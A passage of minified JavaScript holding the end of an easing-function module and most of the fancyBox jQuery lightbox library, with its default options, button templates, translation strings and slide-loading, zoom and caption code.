1+2.70158*t(e-1,3)+o*t(e-1,2)},easeInOutBack:function(e){return e<.5?t(2*e,2)*(7.189819*e-s)/2:(t(2*e-2,2)*((s+1)*(2*e-2)+s)+2)/2},easeInBounce:function(e){return 1-d(1-e)},easeOutBounce:d,easeInOutBounce:function(e){return e<.5?(1-d(1-2*e))/2:(1+d(2*e-1))/2}})}(e)}.apply(t,n))||(e.exports=a)},NRFm:function(e,t){!function(e,t,i,n){"use strict";function a(e,t){var n,a,r,o=[],s=0;e&&e.isDefaultPrevented()||(e.preventDefault(),t=t||{},e&&e.data&&(t=p(e.data.options,t)),n=t.$target||i(e.currentTarget).trigger("blur"),(r=i.fancybox.getInstance())&&r.$trigger&&r.$trigger.is(n)||(t.selector?o=i(t.selector):(a=n.attr("data-fancybox")||"")?o=(o=e.data?e.data.items:[]).length?o.filter('[data-fancybox="'+a+'"]'):i('[data-fancybox="'+a+'"]'):o=[n],(s=i(o).index(n))<0&&(s=0),(r=i.fancybox.open(o,t,s)).$trigger=n))}if(e.console=e.console||{info:function(e){}},i){if(i.fn.fancybox)return void console.info("fancyBox already initialized");var r={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop,clickContent:function(e,t){return"image"===e.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(e,t){return"image"===e.type&&"toggleControls"},clickSlide:function(e,t){return"image"===e.type?"toggleControls":"close"},dblclickContent:function(e,t){return"image"===e.type&&"zoom"},dblclickSlide:function(e,t){return"image"===e.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},o=i(e),s=i(t),l=0,c=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||function(t){return e.setTimeout(t,1e3/60)},d=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.mozCancelAnimationFrame||e.oCancelAnimationFrame||function(t){e.clearTimeout(t)},u=function(){var e,i=t.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in n)if(void 0!==i.style[e])return n[e];return"transitionend"}(),h=function(e){return e&&e.length&&e[0].offsetHeight},p=function(e,t){var n=i.extend(!0,{},e,t);return i.each(t,(function(e,t){i.isArray(t)&&(n[e]=t)})),n},f=function(e){var n,a;return!(!e||e.ownerDocument!==t)&&(i(".fancybox-container").css("pointer-events","none"),n={x:e.getBoundingClientRect().left+e.offsetWidth/2,y:e.getBoundingClientRect().top+e.offsetHeight/2},a=t.elementFromPoint(n.x,n.y)===e,i(".fancybox-container").css("pointer-events",""),a)},m=function(e,t,n){var a=this;a.opts=p({index:n},i.fancybox.defaults),i.isPlainObject(t)&&(a.opts=p(a.opts,t)),i.fancybox.isMobile&&(a.opts=p(a.opts,a.opts.mobile)),a.id=a.opts.id||++l,a.currIndex=parseInt(a.opts.index,10)||0,a.prevIndex=null,a.prevPos=null,a.currPos=0,a.firstRun=!0,a.group=[],a.slides={},a.addContent(e),a.group.length&&a.init()};i.extend(m.prototype,{init:function(){var n,a,r=this,o=r.group[r.currIndex].opts;o.closeExisting&&i.fancybox.close(!0),i("body").addClass("fancybox-active"),!i.fancybox.getInstance()&&!1!==o.hideScrollbar&&!i.fancybox.isMobile&&t.body.scrollHeight>e.innerHeight&&(i("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(e.innerWidth-t.documentElement.clientWidth)+"px;}</style>"),i("body").addClass("compensate-for-scrollbar")),a="",i.each(o.buttons,(function(e,t){a+=o.btnTpl[t]||""})),n=i(r.translate(r,o.baseTpl.replace("{{buttons}}",a).replace("{{arrows}}",o.btnTpl.arrowLeft+o.btnTpl.arrowRight))).attr("id","fancybox-container-"+r.id).addClass(o.baseClass).data("FancyBox",r).appendTo(o.parentEl),r.$refs={container:n},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach((function(e){r.$refs[e]=n.find(".fancybox-"+e)})),r.trigger("onInit"),r.activate(),r.jumpTo(r.currIndex)},translate:function(e,t){var i=e.opts.i18n[e.opts.lang]||e.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,(function(e,t){return void 0===i[t]?e:i[t]}))},addContent:function(e){var t,n=this,a=i.makeArray(e);i.each(a,(function(e,t){var a,r,o,s,l,c={},d={};i.isPlainObject(t)?(c=t,d=t.opts||t):"object"===i.type(t)&&i(t).length?(d=(a=i(t)).data()||{},(d=i.extend(!0,{},d,d.options)).$orig=a,c.src=n.opts.src||d.src||a.attr("href"),c.type||c.src||(c.type="inline",c.src=t)):c={type:"html",src:t+""},c.opts=i.extend(!0,{},n.opts,d),i.isArray(d.buttons)&&(c.opts.buttons=d.buttons),i.fancybox.isMobile&&c.opts.mobile&&(c.opts=p(c.opts,c.opts.mobile)),r=c.type||c.opts.type,s=c.src||"",!r&&s&&((o=s.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(r="video",c.opts.video.format||(c.opts.video.format="video/"+("ogv"===o[1]?"ogg":o[1]))):s.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?r="image":s.match(/\.(pdf)((\?|#).*)?$/i)?(r="iframe",c=i.extend(!0,c,{contentType:"pdf",opts:{iframe:{preload:!1}}})):"#"===s.charAt(0)&&(r="inline")),r?c.type=r:n.trigger("objectNeedsType",c),c.contentType||(c.contentType=i.inArray(c.type,["html","inline","ajax"])>-1?"html":c.type),c.index=n.group.length,"auto"==c.opts.smallBtn&&(c.opts.smallBtn=i.inArray(c.type,["html","inline","ajax"])>-1),"auto"===c.opts.toolbar&&(c.opts.toolbar=!c.opts.smallBtn),c.$thumb=c.opts.$thumb||null,c.opts.$trigger&&c.index===n.opts.index&&(c.$thumb=c.opts.$trigger.find("img:first"),c.$thumb.length&&(c.opts.$orig=c.opts.$trigger)),c.$thumb&&c.$thumb.length||!c.opts.$orig||(c.$thumb=c.opts.$orig.find("img:first")),c.$thumb&&!c.$thumb.length&&(c.$thumb=null),c.thumb=c.opts.thumb||(c.$thumb?c.$thumb[0].src:null),"function"===i.type(c.opts.caption)&&(c.opts.caption=c.opts.caption.apply(t,[n,c])),"function"===i.type(n.opts.caption)&&(c.opts.caption=n.opts.caption.apply(t,[n,c])),c.opts.caption instanceof i||(c.opts.caption=void 0===c.opts.caption?"":c.opts.caption+""),"ajax"===c.type&&((l=s.split(/\s+/,2)).length>1&&(c.src=l.shift(),c.opts.filter=l.shift())),c.opts.modal&&(c.opts=i.extend(!0,c.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),n.group.push(c)})),Object.keys(n.slides).length&&(n.updateControls(),(t=n.Thumbs)&&t.isActive&&(t.create(),t.focus()))},addEvents:function(){var t=this;t.removeEvents(),t.$refs.container.on("click.fb-close","[data-fancybox-close]",(function(e){e.stopPropagation(),e.preventDefault(),t.close(e)})).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",(function(e){e.stopPropagation(),e.preventDefault(),t.previous()})).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",(function(e){e.stopPropagation(),e.preventDefault(),t.next()})).on("click.fb","[data-fancybox-zoom]",(function(e){t[t.isScaledDown()?"scaleToActual":"scaleToFit"]()})),o.on("orientationchange.fb resize.fb",(function(e){e&&e.originalEvent&&"resize"===e.originalEvent.type?(t.requestId&&d(t.requestId),t.requestId=c((function(){t.update(e)}))):(t.current&&"iframe"===t.current.type&&t.$refs.stage.hide(),setTimeout((function(){t.$refs.stage.show(),t.update(e)}),i.fancybox.isMobile?600:250))})),s.on("keydown.fb",(function(e){var n=(i.fancybox?i.fancybox.getInstance():null).current,a=e.keyCode||e.which;if(9!=a)return!n.opts.keyboard||e.ctrlKey||e.altKey||e.shiftKey||i(e.target).is("input,textarea,video,audio,select")?void 0:8===a||27===a?(e.preventDefault(),void t.close(e)):37===a||38===a?(e.preventDefault(),void t.previous()):39===a||40===a?(e.preventDefault(),void t.next()):void t.trigger("afterKeydown",e,a);n.opts.trapFocus&&t.focus(e)})),t.group[t.currIndex].opts.idleTime&&(t.idleSecondsCounter=0,s.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",(function(e){t.idleSecondsCounter=0,t.isIdle&&t.showControls(),t.isIdle=!1})),t.idleInterval=e.setInterval((function(){++t.idleSecondsCounter>=t.group[t.currIndex].opts.idleTime&&!t.isDragging&&(t.isIdle=!0,t.idleSecondsCounter=0,t.hideControls())}),1e3))},removeEvents:function(){var t=this;o.off("orientationchange.fb resize.fb"),s.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),t.idleInterval&&(e.clearInterval(t.idleInterval),t.idleInterval=null)},previous:function(e){return this.jumpTo(this.currPos-1,e)},next:function(e){return this.jumpTo(this.currPos+1,e)},jumpTo:function(e,t){var n,a,r,o,s,l,c,d,u,p=this,f=p.group.length;if(!(p.isDragging||p.isClosing||p.isAnimating&&p.firstRun)){if(e=parseInt(e,10),!(r=p.current?p.current.opts.loop:p.opts.loop)&&(e<0||e>=f))return!1;if(n=p.firstRun=!Object.keys(p.slides).length,s=p.current,p.prevIndex=p.currIndex,p.prevPos=p.currPos,o=p.createSlide(e),f>1&&((r||o.index<f-1)&&p.createSlide(e+1),(r||o.index>0)&&p.createSlide(e-1)),p.current=o,p.currIndex=o.index,p.currPos=o.pos,p.trigger("beforeShow",n),p.updateControls(),o.forcedDuration=void 0,i.isNumeric(t)?o.forcedDuration=t:t=o.opts[n?"animationDuration":"transitionDuration"],t=parseInt(t,10),a=p.isMoved(o),o.$slide.addClass("fancybox-slide--current"),n)return o.opts.animationEffect&&t&&p.$refs.container.css("transition-duration",t+"ms"),p.$refs.container.addClass("fancybox-is-open").trigger("focus"),p.loadSlide(o),void p.preload("image");l=i.fancybox.getTranslate(s.$slide),c=i.fancybox.getTranslate(p.$refs.stage),i.each(p.slides,(function(e,t){i.fancybox.stop(t.$slide,!0)})),s.pos!==o.pos&&(s.isComplete=!1),s.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),a?(u=l.left-(s.pos*l.width+s.pos*s.opts.gutter),i.each(p.slides,(function(e,n){n.$slide.removeClass("fancybox-animated").removeClass((function(e,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}));var a=n.pos*l.width+n.pos*n.opts.gutter;i.fancybox.setTranslate(n.$slide,{top:0,left:a-c.left+u}),n.pos!==o.pos&&n.$slide.addClass("fancybox-slide--"+(n.pos>o.pos?"next":"previous")),h(n.$slide),i.fancybox.animate(n.$slide,{top:0,left:(n.pos-o.pos)*l.width+(n.pos-o.pos)*n.opts.gutter},t,(function(){n.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),n.pos===p.currPos&&p.complete()}))}))):t&&o.opts.transitionEffect&&(d="fancybox-animated fancybox-fx-"+o.opts.transitionEffect,s.$slide.addClass("fancybox-slide--"+(s.pos>o.pos?"next":"previous")),i.fancybox.animate(s.$slide,d,t,(function(){s.$slide.removeClass(d).removeClass("fancybox-slide--next fancybox-slide--previous")}),!1)),o.isLoaded?p.revealContent(o):p.loadSlide(o),p.preload("image")}},createSlide:function(e){var t,n,a=this;return n=(n=e%a.group.length)<0?a.group.length+n:n,!a.slides[e]&&a.group[n]&&(t=i('<div class="fancybox-slide"></div>').appendTo(a.$refs.stage),a.slides[e]=i.extend(!0,{},a.group[n],{pos:e,$slide:t,isLoaded:!1}),a.updateSlide(a.slides[e])),a.slides[e]},scaleToActual:function(e,t,n){var a,r,o,s,l,c=this,d=c.current,u=d.$content,h=i.fancybox.getTranslate(d.$slide).width,p=i.fancybox.getTranslate(d.$slide).height,f=d.width,m=d.height;c.isAnimating||c.isMoved()||!u||"image"!=d.type||!d.isLoaded||d.hasError||(c.isAnimating=!0,i.fancybox.stop(u),e=void 0===e?.5*h:e,t=void 0===t?.5*p:t,(a=i.fancybox.getTranslate(u)).top-=i.fancybox.getTranslate(d.$slide).top,a.left-=i.fancybox.getTranslate(d.$slide).left,s=f/a.width,l=m/a.height,r=.5*h-.5*f,o=.5*p-.5*m,f>h&&((r=a.left*s-(e*s-e))>0&&(r=0),r<h-f&&(r=h-f)),m>p&&((o=a.top*l-(t*l-t))>0&&(o=0),o<p-m&&(o=p-m)),c.updateCursor(f,m),i.fancybox.animate(u,{top:o,left:r,scaleX:s,scaleY:l},n||366,(function(){c.isAnimating=!1})),c.SlideShow&&c.SlideShow.isActive&&c.SlideShow.stop())},scaleToFit:function(e){var t,n=this,a=n.current,r=a.$content;n.isAnimating||n.isMoved()||!r||"image"!=a.type||!a.isLoaded||a.hasError||(n.isAnimating=!0,i.fancybox.stop(r),t=n.getFitPos(a),n.updateCursor(t.width,t.height),i.fancybox.animate(r,{top:t.top,left:t.left,scaleX:t.width/r.width(),scaleY:t.height/r.height()},e||366,(function(){n.isAnimating=!1})))},getFitPos:function(e){var t,n,a,r,o=e.$content,s=e.$slide,l=e.width||e.opts.width,c=e.height||e.opts.height,d={};return!!(e.isLoaded&&o&&o.length)&&(t=i.fancybox.getTranslate(this.$refs.stage).width,n=i.fancybox.getTranslate(this.$refs.stage).height,t-=parseFloat(s.css("paddingLeft"))+parseFloat(s.css("paddingRight"))+parseFloat(o.css("marginLeft"))+parseFloat(o.css("marginRight")),n-=parseFloat(s.css("paddingTop"))+parseFloat(s.css("paddingBottom"))+parseFloat(o.css("marginTop"))+parseFloat(o.css("marginBottom")),l&&c||(l=t,c=n),(l*=a=Math.min(1,t/l,n/c))>t-.5&&(l=t),(c*=a)>n-.5&&(c=n),"image"===e.type?(d.top=Math.floor(.5*(n-c))+parseFloat(s.css("paddingTop")),d.left=Math.floor(.5*(t-l))+parseFloat(s.css("paddingLeft"))):"video"===e.contentType&&(c>l/(r=e.opts.width&&e.opts.height?l/c:e.opts.ratio||16/9)?c=l/r:l>c*r&&(l=c*r)),d.width=l,d.height=c,d)},update:function(e){var t=this;i.each(t.slides,(function(i,n){t.updateSlide(n,e)}))},updateSlide:function(e,t){var n=this,a=e&&e.$content,r=e.width||e.opts.width,o=e.height||e.opts.height,s=e.$slide;n.adjustCaption(e),a&&(r||o||"video"===e.contentType)&&!e.hasError&&(i.fancybox.stop(a),i.fancybox.setTranslate(a,n.getFitPos(e)),e.pos===n.currPos&&(n.isAnimating=!1,n.updateCursor())),n.adjustLayout(e),s.length&&(s.trigger("refresh"),e.pos===n.currPos&&n.$refs.toolbar.add(n.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",s.get(0).scrollHeight>s.get(0).clientHeight)),n.trigger("onUpdate",e,t)},centerSlide:function(e){var t=this,n=t.current,a=n.$slide;!t.isClosing&&n&&(a.siblings().css({transform:"",opacity:""}),a.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),i.fancybox.animate(a,{top:0,left:0,opacity:1},void 0===e?0:e,(function(){a.css({transform:"",opacity:""}),n.isComplete||t.complete()}),!1))},isMoved:function(e){var t,n,a=e||this.current;return!!a&&(n=i.fancybox.getTranslate(this.$refs.stage),t=i.fancybox.getTranslate(a.$slide),!a.$slide.hasClass("fancybox-animated")&&(Math.abs(t.top-n.top)>.5||Math.abs(t.left-n.left)>.5))},updateCursor:function(e,t){var n,a,r=this,o=r.current,s=r.$refs.container;o&&!r.isClosing&&r.Guestures&&(s.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),a=!!(n=r.canPan(e,t))||r.isZoomable(),s.toggleClass("fancybox-is-zoomable",a),i("[data-fancybox-zoom]").prop("disabled",!a),n?s.addClass("fancybox-can-pan"):a&&("zoom"===o.opts.clickContent||i.isFunction(o.opts.clickContent)&&"zoom"==o.opts.clickContent(o))?s.addClass("fancybox-can-zoomIn"):o.opts.touch&&(o.opts.touch.vertical||r.group.length>1)&&"video"!==o.contentType&&s.addClass("fancybox-can-swipe"))},isZoomable:function(){var e,t=this,i=t.current;if(i&&!t.isClosing&&"image"===i.type&&!i.hasError){if(!i.isLoaded)return!0;if((e=t.getFitPos(i))&&(i.width>e.width||i.height>e.height))return!0}return!1},isScaledDown:function(e,t){var n=!1,a=this.current,r=a.$content;return void 0!==e&&void 0!==t?n=e<a.width&&t<a.height:r&&(n=(n=i.fancybox.getTranslate(r)).width<a.width&&n.height<a.height),n},canPan:function(e,t){var n=this.current,a=null,r=!1;return"image"===n.type&&(n.isComplete||e&&t)&&!n.hasError&&(r=this.getFitPos(n),void 0!==e&&void 0!==t?a={width:e,height:t}:n.isComplete&&(a=i.fancybox.getTranslate(n.$content)),a&&r&&(r=Math.abs(a.width-r.width)>1.5||Math.abs(a.height-r.height)>1.5)),r},loadSlide:function(e){var t,n,a,r=this;if(!e.isLoading&&!e.isLoaded){if(e.isLoading=!0,!1===r.trigger("beforeLoad",e))return e.isLoading=!1,!1;switch(t=e.type,(n=e.$slide).off("refresh").trigger("onReset").addClass(e.opts.slideClass),t){case"image":r.setImage(e);break;case"iframe":r.setIframe(e);break;case"html":r.setContent(e,e.src||e.content);break;case"video":r.setContent(e,e.opts.video.tpl.replace(/\{\{src\}\}/gi,e.src).replace("{{format}}",e.opts.videoFormat||e.opts.video.format||"").replace("{{poster}}",e.thumb||""));break;case"inline":i(e.src).length?r.setContent(e,i(e.src)):r.setError(e);break;case"ajax":r.showLoading(e),a=i.ajax(i.extend({},e.opts.ajax.settings,{url:e.src,success:function(t,i){"success"===i&&r.setContent(e,t)},error:function(t,i){t&&"abort"!==i&&r.setError(e)}})),n.one("onReset",(function(){a.abort()}));break;default:r.setError(e)}return!0}},setImage:function(e){var n,a=this;setTimeout((function(){var t=e.$image;a.isClosing||!e.isLoading||t&&t.length&&t[0].complete||e.hasError||a.showLoading(e)}),50),a.checkSrcset(e),e.$content=i('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(e.$slide.addClass("fancybox-slide--image")),!1!==e.opts.preload&&e.opts.width&&e.opts.height&&e.thumb&&(e.width=e.opts.width,e.height=e.opts.height,(n=t.createElement("img")).onerror=function(){i(this).remove(),e.$ghost=null},n.onload=function(){a.afterLoad(e)},e.$ghost=i(n).addClass("fancybox-image").appendTo(e.$content).attr("src",e.thumb)),a.setBigImage(e)},checkSrcset:function(t){var i,n,a,r,o=t.opts.srcset||t.opts.image.srcset;if(o){a=e.devicePixelRatio||1,r=e.innerWidth*a,(n=o.split(",").map((function(e){var t={};return e.trim().split(/\s+/).forEach((function(e,i){var n=parseInt(e.substring(0,e.length-1),10);if(0===i)return t.url=e;n&&(t.value=n,t.postfix=e[e.length-1])})),t}))).sort((function(e,t){return e.value-t.value}));for(var s=0;s<n.length;s++){var l=n[s];if("w"===l.postfix&&l.value>=r||"x"===l.postfix&&l.value>=a){i=l;break}}!i&&n.length&&(i=n[n.length-1]),i&&(t.src=i.url,t.width&&t.height&&"w"==i.postfix&&(t.height=t.width/t.height*i.value,t.width=i.value),t.opts.srcset=o)}},setBigImage:function(e){var n=this,a=t.createElement("img"),r=i(a);e.$image=r.one("error",(function(){n.setError(e)})).one("load",(function(){var t;e.$ghost||(n.resolveImageSlideSize(e,this.naturalWidth,this.naturalHeight),n.afterLoad(e)),n.isClosing||(e.opts.srcset&&((t=e.opts.sizes)&&"auto"!==t||(t=(e.width/e.height>1&&o.width()/o.height()>1?"100":Math.round(e.width/e.height*100))+"vw"),r.attr("sizes",t).attr("srcset",e.opts.srcset)),e.$ghost&&setTimeout((function(){e.$ghost&&!n.isClosing&&e.$ghost.hide()}),Math.min(300,Math.max(1e3,e.height/1600))),n.hideLoading(e))})).addClass("fancybox-image").attr("src",e.src).appendTo(e.$content),(a.complete||"complete"==a.readyState)&&r.naturalWidth&&r.naturalHeight?r.trigger("load"):a.error&&r.trigger("error")},resolveImageSlideSize:function(e,t,i){var n=parseInt(e.opts.width,10),a=parseInt(e.opts.height,10);e.width=t,e.height=i,n>0&&(e.width=n,e.height=Math.floor(n*i/t)),a>0&&(e.width=Math.floor(a*t/i),e.height=a)},setIframe:function(e){var t,n=this,a=e.opts.iframe,r=e.$slide;e.$content=i('<div class="fancybox-content'+(a.preload?" fancybox-is-hidden":"")+'"></div>').css(a.css).appendTo(r),r.addClass("fancybox-slide--"+e.contentType),e.$iframe=t=i(a.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(a.attr).appendTo(e.$content),a.preload?(n.showLoading(e),t.on("load.fb error.fb",(function(t){this.isReady=1,e.$slide.trigger("refresh"),n.afterLoad(e)})),r.on("refresh.fb",(function(){var i,n=e.$content,o=a.css.width,s=a.css.height;if(1===t[0].isReady){try{i=t.contents().find("body")}catch(e){}i&&i.length&&i.children().length&&(r.css("overflow","visible"),n.css({width:"100%","max-width":"100%",height:"9999px"}),void 0===o&&(o=Math.ceil(Math.max(i[0].clientWidth,i.outerWidth(!0)))),n.css("width",o||"").css("max-width",""),void 0===s&&(s=Math.ceil(Math.max(i[0].clientHeight,i.outerHeight(!0)))),n.css("height",s||""),r.css("overflow","auto")),n.removeClass("fancybox-is-hidden")}}))):n.afterLoad(e),t.attr("src",e.src),r.one("onReset",(function(){try{i(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(e){}i(this).off("refresh.fb").empty(),e.isLoaded=!1,e.isRevealed=!1}))},setContent:function(e,t){var n=this;n.isClosing||(n.hideLoading(e),e.$content&&i.fancybox.stop(e.$content),e.$slide.empty(),function(e){return e&&e.hasOwnProperty&&e instanceof i}(t)&&t.parent().length?((t.hasClass("fancybox-content")||t.parent().hasClass("fancybox-content"))&&t.parents(".fancybox-slide").trigger("onReset"),e.$placeholder=i("<div>").hide().insertAfter(t),t.css("display","inline-block")):e.hasError||("string"===i.type(t)&&(t=i("<div>").append(i.trim(t)).contents()),e.opts.filter&&(t=i("<div>").html(t).find(e.opts.filter))),e.$slide.one("onReset",(function(){i(this).find("video,audio").trigger("pause"),e.$placeholder&&(e.$placeholder.after(t.removeClass("fancybox-content").hide()).remove(),e.$placeholder=null),e.$smallBtn&&(e.$smallBtn.remove(),e.$smallBtn=null),e.hasError||(i(this).empty(),e.isLoaded=!1,e.isRevealed=!1)})),i(t).appendTo(e.$slide),i(t).is("video,audio")&&(i(t).addClass("fancybox-video"),i(t).wrap("<div></div>"),e.contentType="video",e.opts.width=e.opts.width||i(t).attr("width"),e.opts.height=e.opts.height||i(t).attr("height")),e.$content=e.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),e.$content.siblings().hide(),e.$content.length||(e.$content=e.$slide.wrapInner("<div></div>").children().first()),e.$content.addClass("fancybox-content"),e.$slide.addClass("fancybox-slide--"+e.contentType),n.afterLoad(e))},setError:function(e){e.hasError=!0,e.$slide.trigger("onReset").removeClass("fancybox-slide--"+e.contentType).addClass("fancybox-slide--error"),e.contentType="html",this.setContent(e,this.translate(e,e.opts.errorTpl)),e.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(e){var t=this;(e=e||t.current)&&!e.$spinner&&(e.$spinner=i(t.translate(t,t.opts.spinnerTpl)).appendTo(e.$slide).hide().fadeIn("fast"))},hideLoading:function(e){(e=e||this.current)&&e.$spinner&&(e.$spinner.stop().remove(),delete e.$spinner)},afterLoad:function(e){var t=this;t.isClosing||(e.isLoading=!1,e.isLoaded=!0,t.trigger("afterLoad",e),t.hideLoading(e),!e.opts.smallBtn||e.$smallBtn&&e.$smallBtn.length||(e.$smallBtn=i(t.translate(e,e.opts.btnTpl.smallBtn)).appendTo(e.$content)),e.opts.protect&&e.$content&&!e.hasError&&(e.$content.on("contextmenu.fb",(function(e){return 2==e.button&&e.preventDefault(),!0})),"image"===e.type&&i('<div class="fancybox-spaceball"></div>').appendTo(e.$content)),t.adjustCaption(e),t.adjustLayout(e),e.pos===t.currPos&&t.updateCursor(),t.revealContent(e))},adjustCaption:function(e){var t,i=this,n=e||i.current,a=n.opts.caption,r=n.opts.preventCaptionOverlap,o=i.$refs.caption,s=!1;o.toggleClass("fancybox-caption--separate",r),r&&a&&a.length&&(n.pos!==i.currPos?((t=o.clone().appendTo(o.parent())).children().eq(0).empty().html(a),s=t.outerHeight(!0),t.empty().remove()):i.$caption&&(s=i.$caption.outerHeight(!0)),n.$slide.css("padding-bottom",s||""))},adjustLayout:function(e){var 